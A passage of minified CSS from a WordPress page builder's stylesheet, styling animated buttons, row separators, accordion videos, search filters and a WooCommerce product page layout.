preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-etl29gxwci68 .fl-row-content {min-width: 0px;}.fl-node-bt6re8dqfhnj .fl-row-content {min-width: 0px;}.fl-node-d81mvxpakzje > .fl-row-content-wrap {background-color: rgba(10,2,0,0.14);border-top-width: 1px;border-bottom-width: 1px;} .fl-node-d81mvxpakzje > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}@media ( max-width: 992px ) { .fl-node-d81mvxpakzje.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}.fl-node-d3r7jbfa9eo4 {width: 100%;}@media(max-width: 992px) {.fl-builder-content .fl-node-d3r7jbfa9eo4 {width: 64% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-d3r7jbfa9eo4 {width: 100% !important;max-width: none;clear: none;float: left;}.fl-col-group-custom-width.fl-col-group-responsive-reversed .fl-node-d3r7jbfa9eo4 {flex-basis: 100%;margin: 0;}}.fl-node-26rpl4kwcz0v {width: 38%;}.fl-node-26rpl4kwcz0v > .fl-col-content {background-color: #efefef;} .fl-node-26rpl4kwcz0v > .fl-col-content {margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px;}.fl-node-h72ak0vlr16y {width: 61%;}.woocommerce .fl-module-fl-woo-breadcrumb .woocommerce-breadcrumb {margin: 0;}.fl-node-4neyxq5v9l03 .fl-module-content .woocommerce-breadcrumb {text-align: left;} .fl-node-4neyxq5v9l03 > .fl-module-content {margin-bottom:0px;}.fl-node-381b76xtjuz5 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #e0e0e0;max-width: 100%;margin: auto;}.fl-module-fl-woo-product-images .fl-module-content {position: relative;}.woocommerce div.product .fl-module-fl-woo-product-images div.images,.woocommerce #content div.product .fl-module-fl-woo-product-images div.images {float: none;margin: 0;width: auto;} .fl-node-kd3fvquiaeg8 > .fl-module-content {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.fl-node-sy1u07ir6xbc.fl-module-heading .fl-heading {font-size: 3em;line-height: 1.4;} .fl-node-sy1u07ir6xbc > .fl-module-content {margin-bottom:10px;}.woocommerce div.product .fl-module-fl-woo-product-rating .woocommerce-product-rating,.fl-module-fl-woo-product-rating .woocommerce-product-rating {float: none;margin: 0;}.fl-node-ly50u73pntg4 .fl-module-content {text-align: left;} .fl-node-ly50u73pntg4 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-module-fl-woo-product-price .price {margin: 0;}.fl-node-zmy14jadk5xn .fl-module-content {text-align: left;}.woocommerce div.product .fl-node-zmy14jadk5xn .fl-module-content p.price {color: #dd6000;} .fl-node-zmy14jadk5xn > .fl-module-content {margin-bottom:10px;} .fl-node-3hre1tv4bows > .fl-module-content {margin-top:0px;}.woocommerce div.product .fl-module-fl-woo-cart-button form.cart,.woocommerce div.product .fl-module-fl-woo-cart-button form.cart .variations {margin-left: 0;margin-right: 0;}.fl-page .fl-builder-content .fl-node-7235xh4qji9v form.cart button.button,.fl-page .fl-builder-content .fl-node-7235xh4qji9v form.cart button.button.alt.disabled {background: #d1a300;border-color: #c59700;} .fl-node-7235xh4qji9v > .fl-module-content {margin-top:0px;}.fl-node-lh20nu9swfam .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #e5e5e5;max-width: 100%;margin: auto;}.woocommerce .fl-module-fl-woo-product-meta .product_meta {border: none;margin: 0;padding: 0;}.fl-node-4qlx5cy7phd3 .fl-module-content {text-align: left;} .fl-node-4qlx5cy7phd3 > .fl-module-content {margin-top:0px;} .fl-node-85yvzkpix7c9 > .fl-module-content {margin-top:0px;margin-bottom:0px;} .fl-node-7h40ex9bqt1f > .fl-module-content {margin-top:0px;margin-bottom:0px;}.searchandfilter p{margin: 0;display:inline-block;}.searchandfilter ul{display: block;width: 100%;padding: 0;margin: auto;}.searchandfilter li{list-style: none;display: block;padding-right: 0;margin: auto;}.widget-area .searchandfilter li, .widget-area .searchandfilter p{display:block;}.searchandfilter label{display: flex;margin: auto;align-items: center;width: 100%;font-size: 15px;font-weight: 500;}.searchandfilter h4{margin: 10px 0 5px;font-size: 18px;font-weight: 700;}.searchandfilter ul > li > ul:not(.children){margin: 0 auto 10px;}.searchandfilter ul > li > ul:not(.children) li {margin: auto;padding-right: 5px;}.searchandfilter label input[type=checkbox], .searchandfilter label input[type=radio] {margin: 0 4px 0 0;}.searchandfilter select, .searchandfilter input[type=text] {width: 100%;height: 36px;border-radius: 0;margin-bottom: 15px;}.searchandfilter select option, .searchandfilter select {padding: 0 5px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 